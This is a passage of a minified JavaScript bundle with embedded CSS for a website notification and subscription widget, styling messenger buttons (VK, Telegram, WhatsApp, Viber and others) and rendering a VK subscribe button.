.tb-nw-wahunter__submit-form {\n        width: max-content; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_popup .tb-nw-wahunter__submit-form {\n        min-width: 370px; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_inline .tb-nw-wahunter__submit-form {\n        min-width: 420px; } }\n  @media only screen and (min-device-width: 768px) {\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter {\n      font-size: 14px; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left {\n        display: flex;\n        justify-content: space-between;\n        align-items: center;\n        text-align: left;\n        padding: 7em 2.5em; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__submit-form, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__submit-form {\n          min-width: unset;\n          width: 100%; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__top-img, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__top-img {\n          display: none; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__img, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__img {\n          display: flex; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__main-content, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__main-content {\n          padding: 0; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__state-report, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__state-report {\n          flex-direction: row; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__state-report-message-container, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__state-report-message-container {\n          text-align: left; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__state-report-emoji, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__state-report-emoji {\n          margin-bottom: 0;\n          margin-right: 10px; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__submit-form[data-state='notFound'] .tb-nw-wahunter__state-report,\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__submit-form[data-state='error'] .tb-nw-wahunter__state-report, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__submit-form[data-state='notFound'] .tb-nw-wahunter__state-report,\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__submit-form[data-state='error'] .tb-nw-wahunter__state-report {\n          align-items: flex-start; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_top .tb-nw-wahunter__submit-form, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_without-image .tb-nw-wahunter__submit-form {\n        min-width: 420px; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_top .tb-nw-wahunter__main-content {\n        padding-bottom: 6em; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__img {\n        margin-left: 3em;\n        order: 1; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__img {\n        margin-right: 3em; } }\n",""])},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=d(i(17)),r=d(i(12)),a=d(i(44)),c=d(i(190)),s=d(i(0));function d(t){return t&&t.__esModule?t:{default:t}}var l=function(t){function i(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i);var n=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments));return n.useVkApp=n.widget.config.useVkApp,n.landingUrl=n.config.additionalProperties?n.config.additionalProperties.landingUrl:void 0,n.element.setAttribute("type",n.config.type||"widget"),n.buttonContainerId=r.default.create(4).hex,n.config.type===s.default.WIDGET_TYPE_API_CALL?(n.element.setAttribute("authorized",n.channelAPI.authorized),n.element.addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribeViaApi()}),n.set({ready:!0})):n.useVkApp||"square"!==n.config.markUp.style||"gradient"===n.config.markUp.style||n.landingUrl?(n.element.addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()}),n.set({ready:!0})):(n.set({ready:!0}),n.channelAPI.renderVKSubscriptionButton(30,n.buttonContainerId)),n}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"template",get:function(){return this.ready?this.config.type===s.default.WIDGET_TYPE_API_CALL?'\n                    <a href="javascript:void(0)">\n                        <tb-notification-button__icon>'+a.default+'</tb-notification-button__icon>\n                        <tb-notification-button__text for="login">'+this.text("vkontakteLogin")+'</tb-notification-button__text>\n                        <tb-notification-button__text for="subscribe">'+this.text("vkontakte")+'</tb-notification-button__text>\n                    </a>\n                    <p class="tb-notification-button__tip">\n                        '+this.text("vkontakteTip")+"\n                    </p>\n                ":"gradient"===this.config.markUp.style?'\n                    <a class="vk-app-link" href="#">\n                        <tb-notification-button__icon>'+a.default+"</tb-notification-button__icon>\n                        <tb-notification-button__text>"+this.text("vkontakte")+"</tb-notification-button__text>\n                    </a>\n                ":"square"!==this.config.markUp.style?'\n                    <a href="#">\n                        <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?a.default:c.default)+"</tb-notification-button__icon>\n                        <tb-notification-button__text>"+this.text("vkontakte")+"</tb-notification-button__text>\n                    </a>\n                ":'\n                    <div class="tb-notification-button__inner">\n                      <tb-notification-button__icon>'+a.default+'</tb-notification-button__icon>\n                      <a id="'+this.buttonContainerId+'">\n                      '+(this.useVkApp||this.landingUrl?this.text("vkontakteExtended"):"")+"\n                      </a>\n                    </div>\n                ":""}}]),i}();t.exports=l},function(t,n,i){var e=i(189);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(11)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,i){(t.exports=i(10)(!1)).push([t.i,'tb-notification-widget {\n  /* new design */\n  /* old design */\n  /* popup */\n  /* old design */\n  /* popup */\n  /* circle icons design */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-button a {\n    cursor: pointer !important; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-button__tip {\n    position: absolute;\n    font-size: 10px;\n    text-align: center;\n    margin-top: 19px;\n    left: 0;\n    width: 100%;\n    color: #6f7b8a; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-btn-align-center {\n    text-align: center; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-btn-align-left {\n    text-align: left; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-btn-align-right {\n    text-align: right; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square {\n    /* inline & popup */ }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button {\n      display: block;\n      width: 100%;\n      margin: 0px 0px 20px;\n      padding: 0px;\n      background-color: transparent;\n      height: 30px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="skype"] .tb-notification-button__inner > a {\n        background-color: #00aff0; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="skype"] tb-notification-button__icon > svg path {\n        fill: #00aff0; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="facebook"] .tb-notification-button__inner > a {\n        background-color: #3b5998; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="facebook"] tb-notification-button__icon > svg path {\n        fill: #3b5998; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="vk"] .tb-notification-button__inner > a {\n        background-color: #4a76a8; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="vk"] tb-notification-button__icon > svg path {\n        fill: #4a76a8; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="vk"] .tb-notification-button__inner > div {\n        transition: box-shadow 0.4s; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="vk"] .tb-notification-button__inner > div:hover {\n          box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.4); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[authorized="true"] tb-notification-button__text[for="login"], tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[authorized="false"] tb-notification-button__text[for="subscribe"] {\n        display: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="viber"] .tb-notification-button__inner > a {\n        background-color: #574e92; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="tg"] .tb-notification-button__inner > a {\n        background-color: #61A8DE; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="tg"] tb-notification-button__icon > svg path {\n        fill: #61A8DE; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="whatsapp"] .tb-notification-button__inner > a {\n        background-color: #25D366; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="whatsappb"] .tb-notification-button__inner > a {\n        background-color: #25D366; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[loading] {\n        color: transparent; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[loading]:after {\n          content: "";\n          border-radius: 100%;\n          border: 3px solid #fff;\n          border-bottom-color: transparent;\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          width: 16px;\n          height: 16px;\n          margin: -11px 0 0 -11px;\n          animation-name: spin;\n          animation-duration: 1000ms;\n          animation-iteration-count: infinite; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner {\n        position: relative;\n        display: inline-block;\n        box-sizing: border-box;\n        width: 219px;\n        padding-left: 35px;\n        float: initial; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner > a {\n          all: initial;\n          display: block;\n          box-sizing: content-box;\n          border-radius: 4px;\n          cursor: pointer;\n          color: #fff;\n          position: relative;\n          font-size: 12px;\n          font-family: Arial,Helvetica,sans-serif;\n          padding: 0px;\n          line-height: 29px;\n          height: 30px;\n          text-align: center;\n          text-decoration: none !important;\n          transition: box-shadow 0.4s; }\n          tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner > a:hover {\n            color: #fff; }\n          tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner > a:hover {\n            box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.4); }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner tb-notification-button__text {\n          display: inline-block;\n          vertical-align: middle; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner tb-notification-button__icon {\n          position: absolute;\n          top: 0px;\n          left: 0px;\n          width: 30px;\n          height: 30px;\n          margin: 0px; }\n          tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner tb-notification-button__icon > svg {\n            width: 100%;\n            height: 100%; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded {\n    /* inline */ }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button {\n      transition: box-shadow 0.4s;\n      box-sizing: content-box;\n      padding: 10px 20px;\n      border-radius: 25px;\n      cursor: pointer;\n      background-color: #2979FF;\n      color: #fff;\n      display: inline-block;\n      margin: 0 13px 45px 0;\n      position: relative; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button:hover {\n        box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.4); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="skype"] {\n        background-color: #00aff0; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="facebook"] {\n        background-color: #3b5998; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="vk"] {\n        background-color: #4a76a8; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[authorized="true"] tb-notification-button__text[for="login"], tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[authorized="false"] tb-notification-button__text[for="subscribe"] {\n        display: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="viber"] {\n        background-color: #574e92; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="tg"] {\n        background-color: #61A8DE; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="whatsapp"] {\n        background-color: #25D366; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="whatsappb"] {\n        background-color: #25D366; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[loading] {\n        color: transparent; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[loading]:after {\n          content: "";\n          border-radius: 100%;\n          border: 3px solid #fff;\n          border-bottom-color: transparent;\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          width: 16px;\n          height: 16px;\n          margin: -11px 0 0 -11px;\n          animation-name: spin;\n          animation-duration: 1000ms;\n          animation-iteration-count: infinite; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button > a {\n        all: initial;\n        display: block;\n        text-decoration: none;\n        color: #fff;\n        font-family: inherit;\n        margin: -10px -20px;\n        text-decoration: none !important;\n        padding: 6px 30px 8px;\n        min-width: 110px;\n        text-align: center;\n        font-size: 15px; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button > a:hover {\n          color: #fff; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__text {\n      display: inline-block;\n      vertical-align: middle; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__icon {\n      display: inline-block;\n      vertical-align: middle;\n      width: 30px;\n      height: 30px;\n      margin: -10px 0 -10px -15px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__icon > svg {\n        width: 100%;\n        height: 100%; }\n  tb-notification-widget.tb-no-api-call #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button {\n    margin-bottom: 13px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button {\n    display: inline-block;\n    width: 120px;\n    height: 24px;\n    padding: 0px;\n    margin: 0px 0px 18px 0px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button > a {\n      position: relative;\n      text-align: center;\n      font-size: 12px;\n      padding: 5px 20px;\n      margin: 0px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__icon {\n    display: block;\n    position: absolute;\n    left: 8px;\n    top: 2px;\n    width: 20px;\n    height: 20px;\n    margin: 0px;\n    padding: 0px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__text {\n    vertical-align: baseline;\n    width: 60px;\n    text-align: center;\n    color: #fff; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient {\n    /* inline */ }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button {\n      transition: box-shadow 0.4s;\n      box-sizing: content-box;\n      padding: 21px 36px;\n      border-radius: 5px;\n      cursor: pointer;\n      background-color: #2979FF;\n      color: #fff;\n      display: inline-block;\n      margin: 0 13px 45px 0;\n      position: relative; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button:hover {\n        box-shadow: inset 0 0 3px 3px rgba(0, 0, 0, 0.4); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="skype"] {\n        background: linear-gradient(309.02deg, #00aff0 -6.45%, #00d0e7 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="facebook"] {\n        background: linear-gradient(309.02deg, #3b5998 -6.45%, #6077a6 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="vk"] {\n        background: linear-gradient(309.02deg, #4a76a8 -6.45%, #0f65c6 111.08%);\n        padding: 19px 36px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[authorized="true"] tb-notification-button__text[for="login"], tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[authorized="false"] tb-notification-button__text[for="subscribe"] {\n        display: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="viber"] {\n        background: linear-gradient(309.02deg, #574e92 -6.45%, #655bab 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="tg"] {\n        background: linear-gradient(309.02deg, #61A8DE -6.45%, #408AC2 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="whatsapp"] {\n        background: linear-gradient(309.02deg, #25D366 -6.45%, #2fc368 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="whatsappb"] {\n        background: linear-gradient(309.02deg, #25D366 -6.45%, #2fc368 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[loading] {\n        color: transparent; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[loading]:after {\n          content: "";\n          border-radius: 100%;\n          border: 3px solid #fff;\n          border-bottom-color: transparent;\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          width: 16px;\n          height: 16px;\n          margin: -11px 0 0 -11px;\n          animation-name: spin;\n          animation-duration: 1000ms;\n          animation-iteration-count: infinite; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button > a {\n        all: initial;\n        display: block;\n        text-decoration: none;\n        color: #fff;\n        font-family: inherit;\n        margin: -10px -20px;\n        text-decoration: none !important;\n        padding: 6px 30px 8px;\n        min-width: 110px;\n        text-align: center;\n        font-size: 15px; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button > a:hover {\n          color: #fff; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="viber"] tb-notification-button__icon > svg {\n        width: 110%;\n        height: 110%; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button__text {\n      display: inline-block;\n      vertical-align: middle; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button__icon {\n      display: inline-block;\n      vertical-align: middle;\n      width: 30px;\n      height: 30px;\n      margin: -10px 0 -10px -15px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button__icon > svg {\n        width: 100%;\n        height: 100%; }\n  tb-notification-widget.tb-no-api-call #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button {\n    margin-bottom: 13px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-gradient tb-notification-button {\n    display: inline-block;\n    width: 120px;\n    height: 24px;\n    padding: 0px;\n    margin: 0px 0px 18px 0px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-gradient tb-notification-button > a {\n      position: relative;\n      text-align: center;\n      font-size: 12px;\n      padding: 5px 20px;\n      margin: 0px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-gradient tb-notification-button__icon {\n    display: block;\n    position: absolute;\n    left: 8px;\n    top: 2px;\n    width: 20px;\n    height: 20px;\n    margin: 0px;\n    padding: 0px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-gradient tb-notification-button__text {\n    vertical-align: baseline;\n    width: 60px;\n    text-align: center;\n    color: #fff; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons {\n    /* inline */ }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button {\n      display: inline-block;\n      position: relative;\n      margin: 0px 13px 13px 0px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button:hover {\n        cursor: pointer; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[loading] {\n        color: transparent; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[loading]:after {\n          content: "";\n          border-radius: 100%;\n          border: 3px solid #fff;\n          border-bottom-color: transparent;\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          width: 16px;\n          height: 16px;\n          margin: -11px 0 0 -11px;\n          animation-name: spin;\n          animation-duration: 1000ms;\n          animation-iteration-count: infinite; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button > a {\n        all: initial;\n        display: block;\n        text-decoration: none;\n        font-family: inherit;\n        text-decoration: none !important;\n        min-width: 80px;\n        text-align: center;\n        font-size: 15px;\n        color: #333; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button > a:hover {\n          cursor: pointer; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[channel="whatsappb"] tb-notification-button__icon, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[channel="whatsapp"] tb-notification-button__icon {\n        background: #25D366; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[channel="viber"] tb-notification-button__icon {\n        background: #574e92; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[channel="tg"] tb-notification-button__icon {\n        background: #61A8DE; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[channel="facebook"] tb-notification-button__icon {\n        background: #3b5998; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button__text {\n      display: block;\n      margin-top: 4px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button__icon {\n      display: block;\n      position: relative;\n      width: 50px;\n      height: 50px;\n      margin: 0 auto;\n      transition: all .3s ease;\n      border-radius: 50%;\n      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.25); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button__icon > svg {\n        width: 100%;\n        height: 100%; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button__icon[channel="whatsappb"] svg {\n        display: block;\n        position: absolute;\n        top: 0;\n        bottom: 0;\n        left: 0;\n        right: 0;\n        margin: auto;\n        width: 50%;\n        height: 50%; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button__icon:hover {\n        -webkit-transform: scale(1.3);\n        -ms-transform: scale(1.3);\n        transform: scale(1.3); }\n\n/*styles for non mobile*/\n@media only screen and (min-device-width: 736px) {\n  /* new design */\n  #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button 